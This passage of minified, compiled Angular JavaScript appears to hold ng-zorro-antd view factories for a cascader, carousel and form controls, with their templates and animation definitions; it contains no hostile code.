"],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-clear"],["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],null,[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.clearSelection(a)&&n),n}),null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),null)}function C(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","down"]],[[2,"ant-cascader-picker-arrow-expand",null]],null,null,null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"down")}),(function(l,e){l(e,0,0,e.component.menuVisible)}))}function I(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","loading"]],null,null,null,null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"loading")}),null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.labelRenderText)}))}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function R(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.labelRenderContext,a.nzLabelRender)}),null)}function x(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,17,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[1,0],["input",1]],null,6,"input",[["class","ant-cascader-input"],["nz-input",""]],[[2,"ant-cascader-input-disabled",null],[2,"ant-cascader-input-lg",null],[2,"ant-cascader-input-sm",null],[1,"autoComplete",0],[1,"placeholder",0],[1,"autofocus",0],[8,"readOnly",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"blur"],[null,"focus"],[null,"change"],[null,"input"],[null,"compositionstart"],[null,"compositionend"]],(function(l,e,a){var u=!0,v=l.component;return"input"===e&&(u=!1!==n["\u0275nov"](l,2)._handleInput(a.target.value)&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,2).onTouched()&&u),"compositionstart"===e&&(u=!1!==n["\u0275nov"](l,2)._compositionStart()&&u),"compositionend"===e&&(u=!1!==n["\u0275nov"](l,2)._compositionEnd(a.target.value)&&u),"ngModelChange"===e&&(u=!1!==(v.inputValue=a)&&u),"blur"===e&&(u=!1!==v.handleInputBlur()&&u),"focus"===e&&(u=!1!==v.handleInputFocus()&&u),"change"===e&&(u=!1!==a.stopPropagation()&&u),u}),null,null)),n["\u0275did"](2,16384,null,0,t.d,[n.Renderer2,n.ElementRef,[2,t.a]],null,null),n["\u0275prd"](1024,null,t.n,(function(l){return[l]}),[t.d]),n["\u0275did"](4,671744,null,0,t.r,[[8,null],[8,null],[8,null],[6,t.n]],{isDisabled:[0,"isDisabled"],model:[1,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,t.o,null,[t.r]),n["\u0275did"](6,16384,null,0,t.p,[[4,t.o]],null,null),n["\u0275did"](7,16384,null,0,s.a,[n.Renderer2,n.ElementRef],{nzSize:[0,"nzSize"],disabled:[1,"disabled"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](9,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](11,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](13,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](14,0,null,null,3,"span",[["class","ant-cascader-picker-label"]],[[2,"ant-cascader-show-search",null],[2,"ant-focusd",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,T)),n["\u0275did"](16,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["labelTemplate",2]],null,0,null,R))],(function(l,e){var a=e.component;l(e,4,0,a.nzDisabled,a.inputValue),l(e,7,0,a.nzSize,a.nzDisabled),l(e,9,0,a.clearIconVisible),l(e,11,0,a.nzShowArrow&&!a.isLoading),l(e,13,0,a.isLoading),l(e,16,0,!a.isLabelRenderTemplate,n["\u0275nov"](e,17))}),(function(l,e){var a=e.component;l(e,1,1,[a.nzDisabled,"large"===a.nzSize,"small"===a.nzSize,"off",a.showPlaceholder?a.nzPlaceHolder||(null==a.locale?null:a.locale.placeholder):null,a.nzAutoFocus?"autofocus":null,!a.nzShowSearch,n["\u0275nov"](e,6).ngClassUntouched,n["\u0275nov"](e,6).ngClassTouched,n["\u0275nov"](e,6).ngClassPristine,n["\u0275nov"](e,6).ngClassDirty,n["\u0275nov"](e,6).ngClassValid,n["\u0275nov"](e,6).ngClassInvalid,n["\u0275nov"](e,6).ngClassPending,n["\u0275nov"](e,7).disabled,"large"===n["\u0275nov"](e,7).nzSize,"small"===n["\u0275nov"](e,7).nzSize]),l(e,14,0,!!a.nzShowSearch,!!a.nzShowSearch&&a.isFocused&&!a.inputValue)}))}function k(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"li",[["nz-cascader-option",""]],[[1,"title",0],[2,"ant-cascader-menu-item-active",null],[2,"ant-cascader-menu-item-expand",null],[2,"ant-cascader-menu-item-disabled",null]],[[null,"mouseenter"],[null,"mouseleave"],[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"mouseenter"===e&&(n=!1!==u.onOptionMouseEnter(l.context.$implicit,l.parent.context.index,a)&&n),"mouseleave"===e&&(n=!1!==u.onOptionMouseLeave(l.context.$implicit,l.parent.context.index,a)&&n),"click"===e&&(n=!1!==u.onOptionClick(l.context.$implicit,l.parent.context.index,a)&&n),n}),$,V)),n["\u0275did"](1,49152,[[4,4]],0,u.c,[n.ChangeDetectorRef,n.ElementRef,n.Renderer2],{optionTemplate:[0,"optionTemplate"],option:[1,"option"],activated:[2,"activated"],highlightText:[3,"highlightText"],nzLabelProperty:[4,"nzLabelProperty"],columnIndex:[5,"columnIndex"]},null)],(function(l,e){var a=e.component;l(e,1,0,a.nzOptionRender,e.context.$implicit,a.isOptionActivated(e.context.$implicit,e.parent.context.index),a.inSearchingMode?a.inputValue:"",a.nzLabelProperty,e.parent.context.index)}),(function(l,e){l(e,0,0,n["\u0275nov"](e,1).option.title||n["\u0275nov"](e,1).optionLabel,n["\u0275nov"](e,1).activated,!n["\u0275nov"](e,1).option.isLeaf,n["\u0275nov"](e,1).option.disabled)}))}function w(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[["class","ant-cascader-menu-item ant-cascader-menu-item-expanded ant-cascader-menu-item-disabled"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,p.c,p.a)),n["\u0275did"](2,770048,null,0,c.a,[c.d,f.DomSanitizer,n.ViewContainerRef,n.ChangeDetectorRef,n.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,e){l(e,2,0,"cascader",e.component.nzNotFoundContent)}),null)}function N(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"ul",[["class","ant-cascader-menu"]],[[4,"height",null],[4,"width",null]],null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,k)),n["\u0275did"](4,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,w)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menu",a.menuColumnCls),l(e,4,0,e.context.$implicit),l(e,6,0,a.inSearchingMode&&!a.cascaderService.columns[0].length)}),(function(l,e){var a=e.component;l(e,0,0,a.inSearchingMode&&!a.cascaderService.columns[0].length?"auto":"",a.dropdownWidthStyle)}))}function O(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[2,0],["menu",1]],null,7,"div",[["class","ant-cascader-menus"]],[[2,"ant-cascader-menus-hidden",null],[24,"@.disabled",0],[24,"@slideMotion",0]],[[null,"mouseleave"]],(function(l,e,a){var n=!0;return"mouseleave"===e&&(n=!1!==l.component.onTriggerMouseLeave(a)&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](4,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),n["\u0275did"](5,4734976,null,0,r.w,[n.ElementRef,n.Renderer2,[2,m.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,N)),n["\u0275did"](7,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menus",a.menuCls),l(e,4,0,a.nzMenuStyle),l(e,5,0,null==a.noAnimation?null:a.noAnimation.nzNoAnimation),l(e,7,0,a.cascaderService.columns)}),(function(l,e){var a=e.component;l(e,0,0,!a.menuVisible,null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.dropDownPosition)}))}function z(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,O)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.nzOptions&&a.nzOptions.length||a.inSearchingMode)}),null)}function S(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{input:0}),n["\u0275qud"](671088640,2,{menu:0}),n["\u0275qud"](671088640,3,{overlay:0}),n["\u0275qud"](671088640,4,{cascaderItems:1}),(l()(),n["\u0275eld"](4,0,[["trigger",1]],null,4,"div",[["cdkOverlayOrigin",""]],null,null,null,null,null)),n["\u0275did"](5,16384,[["origin",4]],0,b.b,[n.ElementRef],null,null),(l()(),n["\u0275and"](16777216,null,null,1,null,x)),n["\u0275did"](7,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),n["\u0275ncd"](null,0),(l()(),n["\u0275and"](16777216,null,null,2,(function(l,e,a){var n=!0,u=l.component;return"backdropClick"===e&&(n=!1!==u.closeMenu()&&n),"detach"===e&&(n=!1!==u.closeMenu()&&n),"positionChange"===e&&(n=!1!==u.onPositionChange(a)&&n),n}),z)),n["\u0275did"](10,671744,[[3,4]],0,b.a,[b.d,n.TemplateRef,n.ViewContainerRef,b.l,[2,i.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),n["\u0275did"](11,16384,null,0,r.o,[b.a],null,null)],(function(l,e){var a=e.component;l(e,7,0,a.nzShowInput),l(e,10,0,n["\u0275nov"](e,5),a.positions,a.menuVisible,"")}),null)}var V=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function D(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function P(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,D)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0,index:1}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.option,a.columnIndex);l(e,2,0,n,a.optionTemplate)}),null)}function F(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"span",[],[[8,"innerHTML",1]],null,null,null,null)),n["\u0275ppd"](1,4)],null,(function(l,e){var a=e.component,u=n["\u0275unv"](e,0,0,l(e,1,0,n["\u0275nov"](e.parent,0),a.optionLabel,a.highlightText,"g","ant-cascader-menu-item-keyword"));l(e,0,0,u)}))}function M(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"span",[["class","ant-cascader-menu-item-expand-icon"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),n["\u0275did"](2,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,2,0,e.component.option.loading?"loading":"right")}),null)}function $(l){return n["\u0275vid"](2,[n["\u0275pid"](0,r.u,[]),(l()(),n["\u0275and"](16777216,null,null,1,null,P)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultOptionTemplate",2]],null,0,null,F)),(l()(),n["\u0275and"](16777216,null,null,1,null,M)),n["\u0275did"](5,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.optionTemplate,n["\u0275nov"](e,3)),l(e,5,0,!a.option.isLeaf||(null==a.option.children?null:a.option.children.length)||a.option.loading)}),null)}},"N5+b":function(l,e,a){"use strict";a.d(e,"a",(function(){return v})),a.d(e,"b",(function(){return r}));var n=a("CcnG"),u=(a("tNz9"),a("Ip0R")),v=(a("dWZg"),a("zC/G"),n["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function t(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function b(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.goTo(l.context.index)&&n),n}),null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,t)),n["\u0275did"](2,540672,null,0,u.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,u=l(e,3,0,e.context.index);l(e,2,0,u,a.nzDotRender||n["\u0275nov"](e.parent.parent,8))}),(function(l,e){l(e,0,0,e.context.$implicit.isActive)}))}function i(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,b)),n["\u0275did"](2,278528,null,0,u.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,2,0,e.component.carouselContents)}),(function(l,e){var a=e.component;l(e,0,0,"top"===a.nzDotPosition,"bottom"===a.nzDotPosition,"left"===a.nzDotPosition,"right"===a.nzDotPosition)}))}function o(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit+1)}))}function r(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{slickList:0}),n["\u0275qud"](671088640,2,{slickTrack:0}),(l()(),n["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(l,e,a){var n=!0,u=l.component;return"keydown"===e&&(n=!1!==u.onKeyDown(a)&&n),"mousedown"===e&&(n=!1!==u.pointerDown(a)&&n),"touchstart"===e&&(n=!1!==u.pointerDown(a)&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),n["\u0275ncd"](null,0),(l()(),n["\u0275and"](16777216,null,null,1,null,i)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,o))],(function(l,e){l(e,7,0,e.component.nzDots)}),(function(l,e){l(e,2,0,e.component.nzVertical)}))}},XWCS:function(l,e,a){"use strict";a.d(e,"a",(function(){return i})),a.d(e,"d",(function(){return R})),a.d(e,"b",(function(){return x})),a.d(e,"e",(function(){return k})),a.d(e,"c",(function(){return w})),a.d(e,"f",(function(){return N}));var n=a("CcnG"),u=(a("Hw1A"),a("Ip0R")),v=(a("vGXY"),a("dWZg")),t=(a("z6Tj"),a("y9Pr")),b=a("zC/G"),i=n["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-control {\n        display: block;\n      }\n      form .has-feedback .ant-input-suffix i {\n        margin-right: 18px;\n      }\n    "],data:{animation:[{type:7,name:"helpMotion",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null}],options:{}}]}});function o(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),n["\u0275did"](1,2834432,null,0,t.a,[t.c,n.ElementRef,n.Renderer2,v.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,e.component.iconType)}),null)}function r(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzSuccessTip)}))}function c(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,r)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzSuccessTip)}),null)}function d(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzWarningTip)}))}function s(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,d)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzWarningTip)}),null)}function p(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzErrorTip)}))}function f(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,p)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzErrorTip)}),null)}function m(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzValidatingTip)}))}function h(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,m)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzValidatingTip)}),null)}function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,9,"div",[["class","ant-form-explain"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,8,"div",[],[[24,"@helpMotion",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,c)),n["\u0275did"](3,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,s)),n["\u0275did"](5,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,f)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,h)),n["\u0275did"](9,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.showSuccessTip),l(e,5,0,a.showWarningTip),l(e,7,0,a.showErrorTip),l(e,9,0,a.showValidatingTip)}),(function(l,e){l(e,1,0,void 0)}))}function C(l){return n["\u0275vid"](0,[n["\u0275ncd"](null,1),(l()(),n["\u0275and"](0,null,null,0))],null,null)}function I(l){return n["\u0275vid"](0,[n["\u0275ncd"](null,2),(l()(),n["\u0275and"](0,null,null,0))],null,null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzExtra)}))}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[["class","ant-form-extra"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,T)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.nzExtra)}),null)}function R(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,15,"div",[["class","ant-form-item-control"]],null,null,null,null,null)),n["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,4,"span",[["class","ant-form-item-children"]],null,null,null,null,null)),n["\u0275ncd"](null,0),(l()(),n["\u0275eld"](5,0,null,null,2,"span",[["class","ant-form-item-children-icon"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,o)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](9,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](11,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](13,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](15,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-form-item-control",a.controlClassMap),l(e,7,0,a.nzHasFeedback&&a.iconType),l(e,9,0,a.showSuccessTip||a.showWarningTip||a.showErrorTip||a.showValidatingTip),l(e,11,0,!a.hasTips),l(e,13,0,!a.nzExtra),l(e,15,0,a.nzExtra)}),null)}var x=n["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-item {\n        display: block;\n      }\n    "],data:{}});function k(l){return n["\u0275vid"](2,[n["\u0275ncd"](null,0)],null,null)}var w=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function N(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"label",[],[[1,"for",0],[2,"ant-form-item-no-colon",null],[2,"ant-form-item-required",null]],null,null,null,null)),n["\u0275ncd"](null,0)],null,(function(l,e){var 